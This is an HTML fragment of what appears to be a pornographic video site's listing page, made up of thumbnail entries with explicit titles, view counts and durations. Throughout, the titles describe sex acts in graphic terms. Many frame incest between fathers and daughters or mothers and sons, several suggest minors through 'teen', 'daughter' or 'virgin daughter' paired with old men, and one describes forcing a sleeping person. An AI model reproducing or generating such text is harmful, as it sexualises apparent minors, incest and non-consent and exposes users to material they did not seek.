                                <li><i class="la la-eye"></i> 787</li>
                                <li><i class="la la-clock-o"></i> 15:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895292688935/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7514691ca27" src="/thumbs/935/1892856895292688935_0.jpg" alt="Gorgeous mother fucked hard by young boy and squirts" width="380" height="214">
                                    <p>Gorgeous mother fucked hard by young boy and squirts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1006</li>
                                <li><i class="la la-clock-o"></i> 2:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731388760867/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb914f29323" src="/thumbs/867/2705852731388760867_0.jpg" alt="Euro MILFs British MILFS Isabel Ice m22" width="380" height="214">
                                    <p>Euro MILFs British MILFS Isabel Ice m22</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5462</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731393034333/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91533c85d" src="/thumbs/333/2705852731393034333_0.jpg" alt="Stepdad &amp;  hairy pussy daughter home alone" width="380" height="214">
                                    <p>Stepdad &amp;  hairy pussy daughter home alone</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 16:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637728854194/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="380" height="214">
                                    <p>This teen with hairy pussy gets super fucked by a creepy old man</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14874</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4041211648293649273/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3815449536b6bb79" src="/thumbs/273/4041211648293649273_0.jpg" alt="Hairy Gorgeous Gfriend" width="380" height="214">
                                    <p>Hairy Gorgeous Gfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6667472733443909427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5c879f201286e733" src="/thumbs/427/6667472733443909427_0.jpg" alt="Disobedient stepdaughter punished by daddy for stealing and skipping school" width="380" height="214">
                                    <p>Disobedient stepdaughter punished by daddy for stealing and skipping school</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 18:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735301162294/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9fe251536" src="/thumbs/294/2705852735301162294_0.jpg" alt="Granny in soaked panties fingering hairy and swollen cunt" width="380" height="214">
                                    <p>Granny in soaked panties fingering hairy and swollen cunt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 500</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17414725956148661358/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1ad88fd6d040c6e" src="/thumbs/358/17414725956148661358_0.jpg" alt="hairy cougar fingering herself in bath gets surprised by stepson" width="380" height="214">
                                    <p>hairy cougar fingering herself in bath gets surprised by stepson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 10:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734285580284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c19c87fc" src="/thumbs/284/2705852734285580284_0.jpg" alt="Big natural Tit Milf fuck hairy pussy from friend of her son" width="380" height="214">
                                    <p>Big natural Tit Milf fuck hairy pussy from friend of her son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6528</li>
                                <li><i class="la la-clock-o"></i> 14:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1563619150497537775/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="15b317553d675eef" src="/thumbs/775/1563619150497537775_0.jpg" alt="hairy granny first time anal fucked" width="380" height="214">
                                    <p>hairy granny first time anal fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 7:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637663544493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10442e64ad" src="/thumbs/493/3824942637663544493_0.jpg" alt="FILF - Stepmom Alexis Fawx Uses Stepson To Fulfill Her Sexual Needs" width="380" height="214">
                                    <p>FILF - Stepmom Alexis Fawx Uses Stepson To Fulfill Her Sexual Needs</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 761</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14329366277190119857/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c6dc22b57860f1b1" src="/thumbs/857/14329366277190119857_0.jpg" alt="74 years old grandma hairy cunt stretched" width="380" height="214">
                                    <p>74 years old grandma hairy cunt stretched</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 7:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4525371714819019575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3ecd599922635337" src="/thumbs/575/4525371714819019575_0.jpg" alt="agedlove blonde mature lady got hairy hardcore sex with tommy gold" width="380" height="214">
                                    <p>agedlove blonde mature lady got hairy hardcore sex with tommy gold</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 349</li>
                                <li><i class="la la-clock-o"></i> 12:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735311457642/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9fec22d6a" src="/thumbs/642/2705852735311457642_0.jpg" alt="STP4 Plumber Takes Care Of His Clients Horny Daughter !" width="380" height="214">
                                    <p>STP4 Plumber Takes Care Of His Clients Horny Daughter !</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 421</li>
                                <li><i class="la la-clock-o"></i> 14:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732561577064/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95ada5468" src="/thumbs/64/2705852732561577064_0.jpg" alt="Taboo sex with hairy mother and rude son" width="380" height="214">
                                    <p>Taboo sex with hairy mother and rude son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4839</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15689433101504894690/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d9bc1047967456e2" src="/thumbs/690/15689433101504894690_0.jpg" alt="virtual taboo - kinky busty briana with hairy pussy" width="380" height="214">
                                    <p>virtual taboo - kinky busty briana with hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734054323099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b3d3d39b" src="/thumbs/99/2705852734054323099_0.jpg" alt="Hairy pussy" width="380" height="214">
                                    <p>Hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7406</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637422102588/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1035ca483c" src="/thumbs/588/3824942637422102588_0.jpg" alt="Older woman Mariana riding a dick wild" width="380" height="214">
                                    <p>Older woman Mariana riding a dick wild</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5199</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731263863295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90d80c9ff" src="/thumbs/295/2705852731263863295_0.jpg" alt="Daughter&#039;s hairy pussy fucked by dad" width="380" height="214">
                                    <p>Daughter&#039;s hairy pussy fucked by dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3228</li>
                                <li><i class="la la-clock-o"></i> 20:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639232308314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a1afd45a" src="/thumbs/314/3824942639232308314_0.jpg" alt="Busty Petite Cam Operator Finally Does Porn Series" width="380" height="214">
                                    <p>Busty Petite Cam Operator Finally Does Porn Series</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1023</li>
                                <li><i class="la la-clock-o"></i> 15:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9182453955028783427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f6ea138abdf1143" src="/thumbs/427/9182453955028783427_0.jpg" alt="uncensored busty japanese hairy amateur blowjob on a sofa" width="380" height="214">
                                    <p>uncensored busty japanese hairy amateur blowjob on a sofa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638085111023/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105d4efcef" src="/thumbs/23/3824942638085111023_0.jpg" alt="Old and Young Porn - Teen Puts Big Cock in Mouth and Sucks it Cum Dry" width="380" height="214">
                                    <p>Old and Young Porn - Teen Puts Big Cock in Mouth and Sucks it Cum Dry</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4959</li>
                                <li><i class="la la-clock-o"></i> 10:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639669010283/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bbb75f6b" src="/thumbs/283/3824942639669010283_0.jpg" alt="Innocent Sister Fucked By Brothers Friend - www.xxxmedia.net" width="380" height="214">
                                    <p>Innocent Sister Fucked By Brothers Friend - www.xxxmedia.net</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3484</li>
                                <li><i class="la la-clock-o"></i> 24:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5796690181371896906/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5071fb01fdaaa44a" src="/thumbs/906/5796690181371896906_0.jpg" alt="Kleiner Hotelfick" width="380" height="214">
                                    <p>Kleiner Hotelfick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 486</li>
                                <li><i class="la la-clock-o"></i> 15:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8597238074809396540/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="774f867a9a7a2d3c" src="/thumbs/540/8597238074809396540_0.jpg" alt="usawives milf marie hairy pussy toy masturbation" width="380" height="214">
                                    <p>usawives milf marie hairy pussy toy masturbation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 188</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/224448226207133925/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="31d6678f98af0e5" src="/thumbs/925/224448226207133925_0.jpg" alt="a hairy pussied brunette milf fucked in the couch" width="380" height="214">
                                    <p>a hairy pussied brunette milf fucked in the couch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732220536519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9468676c7" src="/thumbs/519/2705852732220536519_0.jpg" alt="Mature mom&#039;s hairy pussy gets the finger fuck treatment" width="380" height="214">
                                    <p>Mature mom&#039;s hairy pussy gets the finger fuck treatment</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4842</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4259211058200908856/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3b1bc1e4237b1438" src="/thumbs/856/4259211058200908856_0.jpg" alt="old man cunnilingus hairy young cunt and fingering her with three digits" width="380" height="214">
                                    <p>old man cunnilingus hairy young cunt and fingering her with three digits</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 6:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732402566776/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb951600678" src="/thumbs/776/2705852732402566776_0.jpg" alt="Red Headed Italian Mom" width="380" height="214">
                                    <p>Red Headed Italian Mom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 378</li>
                                <li><i class="la la-clock-o"></i> 19:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17443410892375737271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f21371c9973c43b7" src="/thumbs/271/17443410892375737271_0.jpg" alt="Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Step Dad" width="380" height="214">
                                    <p>Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Step Dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 227</li>
                                <li><i class="la la-clock-o"></i> 20:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15683137911524732353/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d9a5b2d673e4adc1" src="/thumbs/353/15683137911524732353_0.jpg" alt="PERVERSE FAMILY LIVE - Lina's Hairy Cunt: Fetish livestream" width="380" height="214">
                                    <p>PERVERSE FAMILY LIVE - Lina's Hairy Cunt: Fetish livestream</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 6:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548148584457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d8b0c009" src="/thumbs/457/1426482548148584457_0.jpg" alt="pleasing step mother again and again" width="380" height="214">
                                    <p>pleasing step mother again and again</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 6:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896831663727/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a24cae6f" src="/thumbs/727/1892856896831663727_0.jpg" alt="Lady mother got furry puss and uniform" width="380" height="214">
                                    <p>Lady mother got furry puss and uniform</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11251</li>
                                <li><i class="la la-clock-o"></i> 5:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894639349373/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7511fa09e7d" src="/thumbs/373/1892856894639349373_0.jpg" alt="Father and not his daughter Vintage" width="380" height="214">
                                    <p>Father and not his daughter Vintage</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6453</li>
                                <li><i class="la la-clock-o"></i> 11:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8095767253752900559/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7059f16c902e6bcf" src="/thumbs/559/8095767253752900559_0.jpg" alt="old hubby fucking hot teen wife hairy pussy ass fingering mouth cumshot" width="380" height="214">
                                    <p>old hubby fucking hot teen wife hairy pussy ass fingering mouth cumshot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 201</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6870988798822874717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5f5aa7e891867e5d" src="/thumbs/717/6870988798822874717_0.jpg" alt="stepmom hairy ass gets destroyed" width="380" height="214">
                                    <p>stepmom hairy ass gets destroyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 201</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733826149218/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a63a2b62" src="/thumbs/218/2705852733826149218_0.jpg" alt="Daddy Seduce Hairy Mom to Fuck her First time Anal" width="380" height="214">
                                    <p>Daddy Seduce Hairy Mom to Fuck her First time Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 241</li>
                                <li><i class="la la-clock-o"></i> 12:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639126812734/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109b66183e" src="/thumbs/734/3824942639126812734_0.jpg" alt="Brazzers - Moms in control - Teens In The Backseat scene starring Angel Wicky Jimena Lago and Sam Bo" width="380" height="214">
                                    <p>Brazzers - Moms in control - Teens In The Backseat scene starring Angel Wicky Jimena Lago and Sam Bo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10304636942312112526/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8f016cb3e5e1818e" src="/thumbs/526/10304636942312112526_0.jpg" alt="Old Man Fucks Hot Girls in Town 1920s (1920s Vintage)" width="380" height="214">
                                    <p>Old Man Fucks Hot Girls in Town 1920s (1920s Vintage)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 246</li>
                                <li><i class="la la-clock-o"></i> 4:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10159439239288285362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8cfd94293ef168b2" src="/thumbs/362/10159439239288285362_0.jpg" alt="GERMAN STEP STEP SON seduce Hairy Mother Petra to Fuck" width="380" height="214">
                                    <p>GERMAN STEP STEP SON seduce Hairy Mother Petra to Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 19:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546884724091/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2518d5bc57b" src="/thumbs/91/1426482546884724091_0.jpg" alt="Force sleeping playmate s daughter and mother stockings He was here at" width="380" height="214">
                                    <p>Force sleeping playmate s daughter and mother stockings He was here at</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 374</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15465451562005995700/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6a052419460a0b4" src="/thumbs/700/15465451562005995700_0.jpg" alt="oldnanny horny mature got her hairy pussy wet showing off perfect striptease" width="380" height="214">
                                    <p>oldnanny horny mature got her hairy pussy wet showing off perfect striptease</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 209</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1248663744340683307/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1154250f4d55ea2b" src="/thumbs/307/1248663744340683307_0.jpg" alt="hairy stepgrandpa fucks teen shoves his cock inside her & she loves it" width="380" height="214">
                                    <p>hairy stepgrandpa fucks teen shoves his cock inside her & she loves it</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 169</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834734683794/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e31675692" src="/thumbs/794/13554958834734683794_0.jpg" alt="Hairy pussy Milf fucks hard dick" width="380" height="214">
                                    <p>Hairy pussy Milf fucks hard dick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13670614089123115343/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bdb7c71583a2314f" src="/thumbs/343/13670614089123115343_0.jpg" alt="DaughterSwap - Sexy Babes Fuck Step Dad For Some Cash" width="380" height="214">
                                    <p>DaughterSwap - Sexy Babes Fuck Step Dad For Some Cash</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 297</li>
                                <li><i class="la la-clock-o"></i> 12:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896251991015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7517fbf93e7" src="/thumbs/15/1892856896251991015_0.jpg" alt="Taboo story with mature mother and her young lover" width="380" height="214">
                                    <p>Taboo story with mature mother and her young lover</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 381</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9189468549716255123/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f878cf544762193" src="/thumbs/123/9189468549716255123_0.jpg" alt="Family Strokes - Redhead Stepsis (Annabel Redd) Rides Big Cock" width="380" height="214">
                                    <p>Family Strokes - Redhead Stepsis (Annabel Redd) Rides Big Cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1609247581045651615/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1655322617e1f89f" src="/thumbs/615/1609247581045651615_0.jpg" alt="Egyptian Mother Opens Hairy Pussy" width="380" height="214">
                                    <p>Egyptian Mother Opens Hairy Pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 212</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732885291215/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96e25d0cf" src="/thumbs/215/2705852732885291215_0.jpg" alt="MOM Sophisticated brunette with hairy pussy swallows" width="380" height="214">
                                    <p>MOM Sophisticated brunette with hairy pussy swallows</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1020</li>
                                <li><i class="la la-clock-o"></i> 14:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14453244945236483919/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c8943db37c87df4f" src="/thumbs/919/14453244945236483919_0.jpg" alt="step old dad giving cock fuck medicine to step daughter hairy teen pussy" width="380" height="214">
                                    <p>step old dad giving cock fuck medicine to step daughter hairy teen pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1915510726570031637/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a9542db64a83a15" src="/thumbs/637/1915510726570031637_0.jpg" alt="my redhead stepmom zara durose shows me bush is better than flowers - immoral family 4k" width="380" height="214">
                                    <p>my redhead stepmom zara durose shows me bush is better than flowers - immoral family 4k</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 13:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3388728157945486751/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2f072e4e2eb45d9f" src="/thumbs/751/3388728157945486751_0.jpg" alt="Posh mother with huge boobs and hairy pussy" width="380" height="214">
                                    <p>Posh mother with huge boobs and hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 171</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15575391804415702983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d826e852fbba77c7" src="/thumbs/983/15575391804415702983_0.jpg" alt="omahotel well aged hairy lady pictures compilation" width="380" height="214">
                                    <p>omahotel well aged hairy lady pictures compilation</p>
                                </div>
                            </a>
                            <ul>
